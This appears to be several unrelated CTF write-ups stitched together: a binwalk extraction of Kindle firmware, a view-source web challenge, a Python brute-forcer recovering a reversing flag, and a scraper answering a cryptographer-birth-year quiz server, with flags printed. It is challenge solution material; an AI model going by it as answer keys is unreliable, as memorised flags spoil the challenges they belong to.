root@kali:~/Downloads/fore4# binwalk -e out
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------2005 0x7D5 gzip compressed data, from Unix, last modified: 2016-12-31 20:20:49
root@kali:~/Downloads/fore4# lsKindleTool out _out.extracted usb_sniff.pcaproot@kali:~/Downloads/fore4# cd _out.extracted/root@kali:~/Downloads/fore4/_out.extracted# ls7D5 7D5.gzroot@kali:~/Downloads/fore4/_out.extracted# file 7D57D5: POSIX tar archive (GNU)root@kali:~/Downloads/fore4/_out.extracted# tar -xvf 7D5kindle_out/kindle_out/rootfs_md5_list.tar.gzkindle_out/2540270001-2692310002.ffskindle_out/flag.txtkindle_out/update-patches.tar.gztar: Unexpected EOF in archivetar: Unexpected EOF in archivetar: Error is not recoverable: exiting nowroot@kali:~/Downloads/fore4/_out.extracted# ls7D5 7D5.gz kindle_outroot@kali:~/Downloads/fore4/_out.extracted# cd kindle_out/root@kali:~/Downloads/fore4/_out.extracted/kindle_out# ls2540270001-2692310002.ffs flag.txt rootfs_md5_list.tar.gz update-patches.tar.gzroot@kali:~/Downloads/fore4/_out.extracted/kindle_out# cat flag.txt ALEXCTF{Wh0_N33d5_K1nDl3_t0_3X7R4Ct_K1ND13_F1rMw4R3}root@kali:~/Downloads/fore4/_out.extracted/kindle_out# ```
## What we learnedWhen viewing packet bytes in wireshark, always entertain the idea that there can be magic headers which can give clues to what file format you are dealing with. |
Hello World========
> John Hammond | Sunday, January 27th, 2017
--------------------------------------------
> Tags: #Web> > Can you find the flag?
This was not a hard challenge.
I noticed the tag "web" indicating that this was a web challenge, and the prompt had simply a tease with no link or file download, so I had to assume the only place to start hunting was this website itself.
I hit `Ctrl`+`U` to "View Source" on the web page and looked around for a bit.
The flag was an [HTML] comment right beside the challenge prompt.
``` htmldiv class="my-bg offset1 col10 question-overlay"> <h4>Question:</h4> <h3>Hello world</h3> <hr/> Tags: #WebCan you find the flag? </div>```
Tags: #WebCan you find the flag?
__The flag was: `ForeverYoung`__
[netcat]: https://en.wikipedia.org/wiki/Netcat[Wikipedia]: https://www.wikipedia.org/[Linux]: https://www.linux.com/[man page]: https://en.wikipedia.org/wiki/Man_page[man pages]: https://en.wikipedia.org/wiki/Man_page[man]: https://en.wikipedia.org/wiki/Man_page[PuTTY]: http://www.putty.org/[ssh]: https://en.wikipedia.org/wiki/Secure_Shell[Windows]: http://www.microsoft.com/en-us/windows[virtual machine]: https://en.wikipedia.org/wiki/Virtual_machine[operating system]:https://en.wikipedia.org/wiki/Operating_system[OS]: https://en.wikipedia.org/wiki/Operating_system[VMWare]: http://www.vmware.com/[VirtualBox]: https://www.virtualbox.org/[hostname]: https://en.wikipedia.org/wiki/Hostname[port number]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[port]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[ports]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[distribution]:https://en.wikipedia.org/wiki/Linux_distribution[Ubuntu]: http://www.ubuntu.com/[ISO]: https://en.wikipedia.org/wiki/ISO_image[standard streams]: https://en.wikipedia.org/wiki/Standard_streams[standard output]: https://en.wikipedia.org/wiki/Standard_streams[standard input]: https://en.wikipedia.org/wiki/Standard_streams[read]: http://ss64.com/bash/read.html[variable]: https://en.wikipedia.org/wiki/Variable_%28computer_science%29[command substitution]: http://www.tldp.org/LDP/abs/html/commandsub.html[permissions]: https://en.wikipedia.org/wiki/File_system_permissions[redirection]: http://www.tldp.org/LDP/abs/html/io-redirection.html[redirect]: http://www.tldp.org/LDP/abs/html/io-redirection.html[pipe]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piped]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piping]: http://www.tldp.org/LDP/abs/html/io-redirection.html[tmp]: http://www.tldp.org/LDP/Linux-Filesystem-Hierarchy/html/tmp.html[curl]: http://curl.haxx.se/[cl1p.net]: https://cl1p.net/[request]: http://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html[POST request]: https://en.wikipedia.org/wiki/POST_%28HTTP%29[Python]: http://python.org/[interpreter]: https://en.wikipedia.org/wiki/List_of_command-line_interpreters[requests]: http://docs.python-requests.org/en/latest/[urllib]: https://docs.python.org/2/library/urllib.html[file handling with Python]: https://docs.python.org/2/tutorial/inputoutput.html#reading-and-writing-files[bash]: https://www.gnu.org/software/bash/[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[the stack]: https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29[register]: http://www.tutorialspoint.com/assembly_programming/assembly_registers.htm[hex]: https://en.wikipedia.org/wiki/Hexadecimal[hexadecimal]: https://en.wikipedia.org/wiki/Hexadecimal[archive file]: https://en.wikipedia.org/wiki/Archive_file[zip file]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[.zip]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[gigabytes]: https://en.wikipedia.org/wiki/Gigabyte[GB]: https://en.wikipedia.org/wiki/Gigabyte[GUI]: https://en.wikipedia.org/wiki/Graphical_user_interface[Wireshark]: https://www.wireshark.org/[FTP]: https://en.wikipedia.org/wiki/File_Transfer_Protocol[client and server]: https://simple.wikipedia.org/wiki/Client-server[RETR]: http://cr.yp.to/ftp/retr.html[FTP server]: https://help.ubuntu.com/lts/serverguide/ftp-server.html[SFTP]: https://en.wikipedia.org/wiki/SSH_File_Transfer_Protocol[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[encryption]: https://en.wikipedia.org/wiki/Encryption[HTML]: https://en.wikipedia.org/wiki/HTML[Flask]: http://flask.pocoo.org/[SQL]: https://en.wikipedia.org/wiki/SQL[and]: https://en.wikipedia.org/wiki/Logical_conjunction[Cyberstakes]: https://cyberstakesonline.com/[cat]: https://en.wikipedia.org/wiki/Cat_%28Unix%29[symbolic link]: https://en.wikipedia.org/wiki/Symbolic_link[ln]: https://en.wikipedia.org/wiki/Ln_%28Unix%29[absolute path]: https://en.wikipedia.org/wiki/Path_%28computing%29[CTF]: https://en.wikipedia.org/wiki/Capture_the_flag#Computer_security[Cyberstakes]: https://cyberstakesonline.com/[OverTheWire]: http://overthewire.org/[Leviathan]: http://overthewire.org/wargames/leviathan/[ls]: https://en.wikipedia.org/wiki/Ls[grep]: https://en.wikipedia.org/wiki/Grep[strings]: http://linux.die.net/man/1/strings[ltrace]: http://linux.die.net/man/1/ltrace[C]: https://en.wikipedia.org/wiki/C_%28programming_language%29[strcmp]: http://linux.die.net/man/3/strcmp[access]: http://pubs.opengroup.org/onlinepubs/009695399/functions/access.html[system]: http://linux.die.net/man/3/system[real user ID]: https://en.wikipedia.org/wiki/User_identifier[effective user ID]: https://en.wikipedia.org/wiki/User_identifier[brute force]: https://en.wikipedia.org/wiki/Brute-force_attack[brute-force]: https://en.wikipedia.org/wiki/Brute-force_attack[for loop]: https://en.wikipedia.org/wiki/For_loop[bash programming]: http://tldp.org/HOWTO/Bash-Prog-Intro-HOWTO.html[Behemoth]: http://overthewire.org/wargames/behemoth/[command line]: https://en.wikipedia.org/wiki/Command-line_interface[command-line]: https://en.wikipedia.org/wiki/Command-line_interface[cli]: https://en.wikipedia.org/wiki/Command-line_interface[PHP]: https://php.net/[URL]: https://en.wikipedia.org/wiki/Uniform_Resource_Locator[TamperData]: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/[Firefox]: https://www.mozilla.org/en-US/firefox/new/?product=firefox-3.6.8&os=osx%E2%8C%A9=en-US[Caesar Cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[Google Reverse Image Search]: https://www.google.com/imghp[PicoCTF]: https://picoctf.com/[JavaScript]: https://www.javascript.com/[base64]: https://en.wikipedia.org/wiki/Base64[client-side]: https://en.wikipedia.org/wiki/Client-side_scripting[client side]: https://en.wikipedia.org/wiki/Client-side_scripting[javascript:alert]: http://www.w3schools.com/js/js_popup.asp[Java]: https://www.java.com/en/[2147483647]: https://en.wikipedia.org/wiki/2147483647_%28number%29[XOR]: https://en.wikipedia.org/wiki/Exclusive_or[XOR cipher]: https://en.wikipedia.org/wiki/XOR_cipher[quipqiup.com]: http://www.quipqiup.com/[PDF]: https://en.wikipedia.org/wiki/Portable_Document_Format[pdfimages]: http://linux.die.net/man/1/pdfimages[ampersand]: https://en.wikipedia.org/wiki/Ampersand[URL encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent encoding]: https://en.wikipedia.org/wiki/Percent-encoding[URL-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[endianness]: https://en.wikipedia.org/wiki/Endianness[ASCII]: https://en.wikipedia.org/wiki/ASCII[struct]: https://docs.python.org/2/library/struct.html[pcap]: https://en.wikipedia.org/wiki/Pcap[packet capture]: https://en.wikipedia.org/wiki/Packet_analyzer[HTTP]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol[Wireshark filters]: https://wiki.wireshark.org/DisplayFilters[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[Assembly Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language#Syntax[Intel Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language[Intel or AT&T]: http://www.imada.sdu.dk/Courses/DM18/Litteratur/IntelnATT.htm[AT&T syntax]: https://en.wikibooks.org/wiki/X86_Assembly/GAS_Syntax[GET request]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[GET requests]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[IP Address]: https://en.wikipedia.org/wiki/IP_address[IP Addresses]: https://en.wikipedia.org/wiki/IP_address[MAC Address]: https://en.wikipedia.org/wiki/MAC_address[session]: https://en.wikipedia.org/wiki/Session_%28computer_science%29[Cookie Manager+]: https://addons.mozilla.org/en-US/firefox/addon/cookies-manager-plus/[hexedit]: http://linux.die.net/man/1/hexedit[Google]: http://google.com/[Scapy]: http://www.secdev.org/projects/scapy/[ARP]: https://en.wikipedia.org/wiki/Address_Resolution_Protocol[UDP]: https://en.wikipedia.org/wiki/User_Datagram_Protocol[SQL injection]: https://en.wikipedia.org/wiki/SQL_injection[sqlmap]: http://sqlmap.org/[sqlite]: https://www.sqlite.org/[MD5]: https://en.wikipedia.org/wiki/MD5[OpenSSL]: https://www.openssl.org/[Burpsuite]:https://portswigger.net/burp/[Burpsuite.jar]:https://portswigger.net/burp/[Burp]:https://portswigger.net/burp/[NULL character]: https://en.wikipedia.org/wiki/Null_character[Format String Vulnerability]: http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf[printf]: http://pubs.opengroup.org/onlinepubs/009695399/functions/fprintf.html[argument]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[arguments]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameter]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameters]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[Vortex]: http://overthewire.org/wargames/vortex/[socket]: https://docs.python.org/2/library/socket.html[file descriptor]: https://en.wikipedia.org/wiki/File_descriptor[file descriptors]: https://en.wikipedia.org/wiki/File_descriptor[Forth]: https://en.wikipedia.org/wiki/Forth_%28programming_language%29[github]: https://github.com/[buffer overflow]: https://en.wikipedia.org/wiki/Buffer_overflow[try harder]: https://www.offensive-security.com/when-things-get-tough/[segmentation fault]: https://en.wikipedia.org/wiki/Segmentation_fault[seg fault]: https://en.wikipedia.org/wiki/Segmentation_fault[segfault]: https://en.wikipedia.org/wiki/Segmentation_fault[shellcode]: https://en.wikipedia.org/wiki/Shellcode[sploit-tools]: https://github.com/SaltwaterC/sploit-tools[Kali]: https://www.kali.org/[Kali Linux]: https://www.kali.org/[gdb]: https://www.gnu.org/software/gdb/[gdb tutorial]: http://www.unknownroad.com/rtfm/gdbtut/gdbtoc.html[payload]: https://en.wikipedia.org/wiki/Payload_%28computing%29[peda]: https://github.com/longld/peda[git]: https://git-scm.com/[home directory]: https://en.wikipedia.org/wiki/Home_directory[NOP slide]:https://en.wikipedia.org/wiki/NOP_slide[NOP]: https://en.wikipedia.org/wiki/NOP[examine]: https://sourceware.org/gdb/onlinedocs/gdb/Memory.html[stack pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[little endian]: https://en.wikipedia.org/wiki/Endianness[big endian]: https://en.wikipedia.org/wiki/Endianness[endianness]: https://en.wikipedia.org/wiki/Endianness[pack]: https://docs.python.org/2/library/struct.html#struct.pack[ash]:https://en.wikipedia.org/wiki/Almquist_shell[dash]: https://en.wikipedia.org/wiki/Almquist_shell[shell]: https://en.wikipedia.org/wiki/Shell_%28computing%29[pwntools]: https://github.com/Gallopsled/pwntools[colorama]: https://pypi.python.org/pypi/colorama[objdump]: https://en.wikipedia.org/wiki/Objdump[UPX]: http://upx.sourceforge.net/[64-bit]: https://en.wikipedia.org/wiki/64-bit_computing[breakpoint]: https://en.wikipedia.org/wiki/Breakpoint[stack frame]: http://www.cs.umd.edu/class/sum2003/cmsc311/Notes/Mips/stack.html[format string]: http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html[format specifiers]: http://web.eecs.umich.edu/~bartlett/printf.html[format specifier]: http://web.eecs.umich.edu/~bartlett/printf.html[variable expansion]: https://www.gnu.org/software/bash/manual/html_node/Shell-Parameter-Expansion.html[base pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[dmesg]: https://en.wikipedia.org/wiki/Dmesg[Android]: https://www.android.com/[.apk]:https://en.wikipedia.org/wiki/Android_application_package[decompiler]: https://en.wikipedia.org/wiki/Decompiler[decompile Java code]: http://www.javadecompilers.com/[jadx]: https://github.com/skylot/jadx[.img]: https://en.wikipedia.org/wiki/IMG_%28file_format%29[binwalk]: http://binwalk.org/[JPEG]: https://en.wikipedia.org/wiki/JPEG[JPG]: https://en.wikipedia.org/wiki/JPEG[disk image]: https://en.wikipedia.org/wiki/Disk_image[foremost]: http://foremost.sourceforge.net/[eog]: https://wiki.gnome.org/Apps/EyeOfGnome[function pointer]: https://en.wikipedia.org/wiki/Function_pointer[machine code]: https://en.wikipedia.org/wiki/Machine_code[compiled language]: https://en.wikipedia.org/wiki/Compiled_language[compiler]: https://en.wikipedia.org/wiki/Compiler[scripting language]: https://en.wikipedia.org/wiki/Scripting_language[scripts]: https://en.wikipedia.org/wiki/Scripting_language[script]: https://en.wikipedia.org/wiki/Scripting_language[shell-storm.org]: http://shell-storm.org/[shell-storm]:http://shell-storm.org/[shellcode database]: http://shell-storm.org/shellcode/[gdb-peda]: https://github.com/longld/peda[x86]: https://en.wikipedia.org/wiki/X86[Intel x86]: https://en.wikipedia.org/wiki/X86[sh]: https://en.wikipedia.org/wiki/Bourne_shell[/bin/sh]: https://en.wikipedia.org/wiki/Bourne_shell[SANS]: https://www.sans.org/[Holiday Hack Challenge]: https://holidayhackchallenge.com/[USCGA]: http://uscga.edu/[United States Coast Guard Academy]: http://uscga.edu/[US Coast Guard Academy]: http://uscga.edu/[Academy]: http://uscga.edu/[Coast Guard Academy]: http://uscga.edu/[Hackfest]: https://www.sans.org/event/pen-test-hackfest-2015[SSID]: https://en.wikipedia.org/wiki/Service_set_%28802.11_network%29[DNS]: https://en.wikipedia.org/wiki/Domain_Name_System[Python:base64]: https://docs.python.org/2/library/base64.html[OpenWRT]: https://openwrt.org/[node.js]: https://nodejs.org/en/[MongoDB]: https://www.mongodb.org/[Mongo]: https://www.mongodb.org/[SuperGnome 01]: http://52.2.229.189/[Shodan]: https://www.shodan.io/[SuperGnome 02]: http://52.34.3.80/[SuperGnome 03]: http://52.64.191.71/[SuperGnome 04]: http://52.192.152.132/[SuperGnome 05]: http://54.233.105.81/[Local file inclusion]: http://hakipedia.com/index.php/Local_File_Inclusion[LFI]: http://hakipedia.com/index.php/Local_File_Inclusion[PNG]: http://www.libpng.org/pub/png/[.png]: http://www.libpng.org/pub/png/[Remote Code Execution]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[RCE]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[GNU]: https://www.gnu.org/[regular expression]: https://en.wikipedia.org/wiki/Regular_expression[regular expressions]: https://en.wikipedia.org/wiki/Regular_expression[uniq]: https://en.wikipedia.org/wiki/Uniq[sort]: https://en.wikipedia.org/wiki/Sort_%28Unix%29[binary data]: https://en.wikipedia.org/wiki/Binary_data[binary]: https://en.wikipedia.org/wiki/Binary[automation is divine]: https://www.youtube.com/watch?v=36AA3JGRP9s[repos]:https://help.ubuntu.com/community/Repositories/Ubuntu[repo]:https://help.ubuntu.com/community/Repositories/Ubuntu[repository]:https://help.ubuntu.com/community/Repositories/Ubuntu[repositories]: https://help.ubuntu.com/community/Repositories/Ubuntu[hex dump]: https://en.wikipedia.org/wiki/Hex_dump[hexdump]: https://en.wikipedia.org/wiki/Hex_dump[xxd]: http://linuxcommand.org/man_pages/xxd1.html[mkdir]: https://en.wikipedia.org/wiki/Mkdir[file]: https://en.wikipedia.org/wiki/File_%28command%29[gzip]: http://www.gzip.org/[file extension]: https://en.wikipedia.org/wiki/Filename_extension[bzip]: http://www.bzip.org/[bzip2]: http://www.bzip.org/[tar]: https://en.wikipedia.org/wiki/Tar_%28computing%29[tar command]: http://linuxcommand.org/man_pages/tar1.html[private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[s_client]: https://www.openssl.org/docs/manmaster/apps/s_client.html[nmap]: https://nmap.org/[IP address]: https://en.wikipedia.org/wiki/IP_address[RSA]: https://en.wikipedia.org/wiki/RSA_(cryptosystem)[ssh private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[file permissions]: https://www.linux.com/learn/understanding-linux-file-permissions[octal file permission]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[octal file permissions]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[chmod]: https://en.wikipedia.org/wiki/Chmod[diff]: http://man7.org/linux/man-pages/man1/diff.1.html[.bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[setuid]: https://en.wikipedia.org/wiki/Setuid[user id]: https://en.wikipedia.org/wiki/User_identifier[effective user id]: https://en.wikipedia.org/wiki/User_identifier#Effective_user_ID[cron]: https://en.wikipedia.org/wiki/Cron[file extension]: https://en.wikipedia.org/wiki/Filename_extension[file extensions]: https://en.wikipedia.org/wiki/Filename_extension[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash scripts]: https://linuxconfig.org/bash-scripting-tutorial[shebang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[she-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[shabang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[nano]: https://en.wikipedia.org/wiki/GNU_nano[text editor]: https://en.wikipedia.org/wiki/Text_editor[whoami]: https://en.wikipedia.org/wiki/Whoami[echo]: https://en.wikipedia.org/wiki/Echo_(command)[md5sum]: http://www.tutorialspoint.com/unix_commands/md5sum.htm[checksum]: https://en.wikipedia.org/wiki/Checksum[hash]: https://en.wikipedia.org/wiki/Cryptographic_hash_function[cut]: https://en.wikipedia.org/wiki/Cut_(Unix)[daemon]: https://en.wikipedia.org/wiki/Daemon_(computing)[temporary directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp folder]: https://en.wikipedia.org/wiki/Temporary_folder[temporary folder]: https://en.wikipedia.org/wiki/Temporary_folder[seq]: http://www.cyberciti.biz/tips/tag/seq-command[/etc/passwd]: https://en.wikipedia.org/wiki/Passwd#Password_file[more]: https://en.wikipedia.org/wiki/More_(command)[vi]: https://en.wikipedia.org/wiki/Vi[vim]: http://www.vim.org/[caesar cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[vignere cipher]: https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher[substitution cipher]: https://en.wikipedia.org/wiki/Substitution_cipher[DNA]: https://en.wikipedia.org/wiki/Nucleic_acid_sequence[Python bytecode]: http://security.coverity.com/blog/2014/Nov/understanding-python-bytecode.html[uncompyle]: https://github.com/gstarnberger/uncompyle[Easy Python Decompiler]: https://github.com/aliansi/Easy-Python-Decompiler-v1.3.2[marshal]: https://docs.python.org/2/library/marshal.html[IDLE]: https://en.wikipedia.org/wiki/IDLE[bytecode]: http://whatis.techtarget.com/definition/bytecode[dis]: https://docs.python.org/2/library/dis.html[rot13]: https://en.wikipedia.org/wiki/ROT13[calendar]: https://docs.python.org/2/library/calendar.html[datetime]: https://docs.python.org/2/library/datetime.html[primefac]: https://pypi.python.org/pypi/primefac |
# Re2 : C++ is fun: [100]So you get a binary when running it you get a message to enter the flag. When entering somthing wrong it tells you to try again. However, since I know that the flag starts with "ALEXCTF{" I trief that and got the message "You should have the flag by now" then I thought that the original code might look somthing like this```c++#include <stdio.h>#include <string.h>using namespace std;int main () { string flag="...."; string input; cout << "Your flag: "; cin >> input; if (!flag.compare(0, input.size(), input)) cout<< "You should have the flag by now\n"; } return 0;}```
Now I can try to bruteforce it by writing a small python script as following:
```python#!/usr/bin/python
import os
bin="~/Downloads/re2 ";char_set="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_{}";flag=""
while "}" not in flag: for c in char_set: flag_test=flag+c p = os.popen(bin+flag_test,"r") line = p.readline() if "flag" in line: flag=flag+c print flag break```
By running this script I got the flag `ALEXCTF{W3_L0v3_C_W1th_CL45535}` |
# Insomni'hack teaser - Cryptoquizz (crypto/misc 50)This was an interesting challange. You started by connecting with telnet to the server specified in the challenge description. Once connected, a question was asked: What is the birth year of [known cryptographer]? You had 2 seconds to react before the server disconnected you. Once you connected again, the server asked the same question but for a different person. I begun connecting over and over again to see if there was a pattern or if the selection of people was small. I came to the conclusion that the server was selecting randomly from a list consiting of 20+ names.
I looked up some of the names to see which year they were born, then I began connecting again hoping that the name I looked up would show. To my suprise the name came up pretty fast, so I entered the birth year but I was given no flag. Instead, a new name was asked.
I concluded the following:
- The server is selecting known cryptographers from a list consisting of 20+ names.- If you enter the wrong birth year, the server will disconnect you.- If you enter the correct birth year, the server will ask the same question but for a different person.- The server will most likely ask you a specific number of times before you are given a flag.
## Search all the things!I thought that there are two ways to solve this challenge.
#### a) ManuallyConnect to the server as much as I need until I have written down the names, then manually search for their birth years. Create a script and hardcode the names and their birth years and simply return the correct birth year for the person in the question.
I didn't like this approach, it was tedious and didn't really require any significant effort.
#### b) AutomaticInstead I choose the automatic approach. I created a script that connected to the server, parsed out the name from the question asked by the server. The script makes one query to google to see if google returns a profile with the birth year. If not, the script falls back to wikipedia.
The problem with this approach is that not all entries on google and wikipedia have the same format when showing when someone was born. Therefore it required a lot of regular expressions. It was very much trial and error building this script but it got me the flag and it was fun as well.
## The script```python#!../venv/bin/python# -*- coding: utf-8 -*-from pwn import *import requestsimport refrom bs4 import BeautifulSoup
url = 'https://en.wikipedia.org/wiki/'url2 = 'https://www.google.se/search?q='
new_data = ""conn = remote('quizz.teaser.insomnihack.ch',1031)print conn.recv()data = conn.recv()
while True: if new_data: findName = re.search("~~ What is the birth year of(\s[\w\-\.\s]+)\?", new_data) print(new_data) else: findName = re.search("~~ What is the birth year of(\s[\w\-\.\s]+)\?", data) print(data)
try: print("Name: "+findName.group(1)) name = findName.group(1) except Exception as e: if new_data: print(new_data) else: print(data) print("[-] Could not find name") quit()
wikipediaurl = url+name.strip().replace(' ','_') googleurl = url2+name.strip()
print("Wikipedia URL: " + wikipediaurl) print("Google URL: " + googleurl)
request = requests.get(googleurl) soup = BeautifulSoup(request.text, 'html.parser') born = soup.body.find('span', attrs={'class': '_tA'})
wikipedia_search = [ '<span>(\d{4}).+<\/span>', '.+born \w+ \d{2}\, (\d{4}).+', '.+born (\d{4}).+', '.+born \d{1,2} \w+ (\d{4}).+', '.+born \<abbr.+ (\d{4}).+', '<th scope="row">Born<\/th>\n<td>(\d{4})<\/td>', '.+\(\w+ \d{1,2}\,\s(\d{4}) \- \w+ \d{1,2}\, \d{4}.+', ]
googlesearch = [ '<span>\d{1,2} \w+ (\d{4}).+', '<span>(\d{4}).+', '.Född\<\/a\>\: \<\/span\>\<span>\d{1,2} \w+ (\d{4}) \(ålder \d{1,2}\)', '.Född<\/a>: <\/span>\<span>(\d{4}).+', ]
for index in xrange(len(googlesearch)):
getBirth = re.search(str(googlesearch[index]), str(born))
try: print("[google] Found Birth year: "+getBirth.group(1)) birthYear = getBirth.group(1) break except Exception as e: print("[-] Could not find birth year for google search %d" % (index))
if index+1 == len(googlesearch): print("[*] Could not find birth year using google, trying wikipedia\n") # Try wikipedia request = requests.get(wikipediaurl) for index in xrange(len(wikipedia_search)): getBirth = re.search(wikipedia_search[index], request.content)
try: print("[wikipedia] Birth year: "+getBirth.group(1)) birthYear = getBirth.group(1) break except Exception as e: print("[-] Could not find birth year for wikipedia search %d" % (index))
if index+1 == len(wikipedia_search): print("Could not find birth year at all. Quiting...") quit()
conn.send(birthYear+"\r\n") data = conn.recv() new_data = data print(conn.recv())```
### Output```(venv)λ ~/Desktop/insomnia/cryptoquiz/ python hack.py[+] Opening connection to quizz.teaser.insomnihack.ch on port 1031: Done
-~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Hello, young hacker. Are you ready to fight rogue machines ? ~~~~ Now, you'll have to prove us that you are a genuine ~~~~ cryptographer. ~~-~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~ What is the birth year of Dan Boneh ?
Name: Dan BonehWikipedia URL: https://en.wikipedia.org/wiki/Dan_BonehGoogle URL: https://www.google.se/search?q=Dan Boneh[-] Could not find birth year for google search 0[google] Found Birth year: 1969
~~ What is the birth year of Nigel P. Smart ?
Name: Nigel P. SmartWikipedia URL: https://en.wikipedia.org/wiki/Nigel_P._SmartGoogle URL: https://www.google.se/search?q=Nigel P. Smart[google] Found Birth year: 1967
~~ What is the birth year of Yehuda Lindell ?
Name: Yehuda LindellWikipedia URL: https://en.wikipedia.org/wiki/Yehuda_LindellGoogle URL: https://www.google.se/search?q=Yehuda Lindell[google] Found Birth year: 1971
~~ What is the birth year of Moni Naor ?
Name: Moni NaorWikipedia URL: https://en.wikipedia.org/wiki/Moni_NaorGoogle URL: https://www.google.se/search?q=Moni Naor[google] Found Birth year: 1961
~~ What is the birth year of Ronald Cramer ?
Name: Ronald CramerWikipedia URL: https://en.wikipedia.org/wiki/Ronald_CramerGoogle URL: https://www.google.se/search?q=Ronald Cramer[google] Found Birth year: 1968
~~ What is the birth year of Ross Anderson ?
Name: Ross AndersonWikipedia URL: https://en.wikipedia.org/wiki/Ross_AndersonGoogle URL: https://www.google.se/search?q=Ross Anderson[google] Found Birth year: 1956
~~ What is the birth year of Michael O. Rabin ?
Name: Michael O. RabinWikipedia URL: https://en.wikipedia.org/wiki/Michael_O._RabinGoogle URL: https://www.google.se/search?q=Michael O. Rabin[google] Found Birth year: 1931
~~ What is the birth year of Jacques Patarin ?
Name: Jacques PatarinWikipedia URL: https://en.wikipedia.org/wiki/Jacques_PatarinGoogle URL: https://www.google.se/search?q=Jacques Patarin[-] Could not find birth year for google search 0[-] Could not find birth year for google search 1[-] Could not find birth year for google search 2[-] Could not find birth year for google search 3[*] Could not find birth year using google, trying wikipedia
[-] Could not find birth year for wikipedia search 0[-] Could not find birth year for wikipedia search 1[-] Could not find birth year for wikipedia search 2[-] Could not find birth year for wikipedia search 3[-] Could not find birth year for wikipedia search 4[-] Could not find birth year for wikipedia search 5[-] Could not find birth year for wikipedia search 6Could not find birth year at all. Quiting...
(venv)λ ~/Desktop/insomnia/cryptoquiz/ python hack.py[+] Opening connection to quizz.teaser.insomnihack.ch on port 1031: Done
-~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Hello, young hacker. Are you ready to fight rogue machines ? ~~~~ Now, you'll have to prove us that you are a genuine ~~~~ cryptographer. ~~-~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~ What is the birth year of Victor S. Miller ?
Name: Victor S. MillerWikipedia URL: https://en.wikipedia.org/wiki/Victor_S._MillerGoogle URL: https://www.google.se/search?q=Victor S. Miller[google] Found Birth year: 1947
~~ What is the birth year of Ronald Cramer ?
Name: Ronald CramerWikipedia URL: https://en.wikipedia.org/wiki/Ronald_CramerGoogle URL: https://www.google.se/search?q=Ronald Cramer[google] Found Birth year: 1968
~~ What is the birth year of Joan Daemen ?
Name: Joan DaemenWikipedia URL: https://en.wikipedia.org/wiki/Joan_DaemenGoogle URL: https://www.google.se/search?q=Joan Daemen[-] Could not find birth year for google search 0[google] Found Birth year: 1965
~~ What is the birth year of Martin Hellman ?
Name: Martin HellmanWikipedia URL: https://en.wikipedia.org/wiki/Martin_HellmanGoogle URL: https://www.google.se/search?q=Martin Hellman[google] Found Birth year: 1945
~~ What is the birth year of Arjen K. Lenstra ?
Name: Arjen K. LenstraWikipedia URL: https://en.wikipedia.org/wiki/Arjen_K._LenstraGoogle URL: https://www.google.se/search?q=Arjen K. Lenstra[google] Found Birth year: 1956
